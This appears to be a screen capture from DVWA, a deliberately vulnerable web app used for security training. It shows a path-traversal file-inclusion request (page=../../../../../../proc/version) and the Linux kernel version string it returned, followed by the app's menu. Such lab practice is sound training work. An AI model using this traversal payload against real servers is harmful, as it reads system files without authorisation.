 Not secure vulnerabilities/fi/?page=../../../../../../proc/version
Linux version 5.4.0-37-generic (buildd@lcy01-amd64-001) (gcc version 9.3.0 (Ubuntu 9.3.0-10ubuntu2)) #41-Ubuntu SMP Wed Jun 3 18:57:02 UTC 2020
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion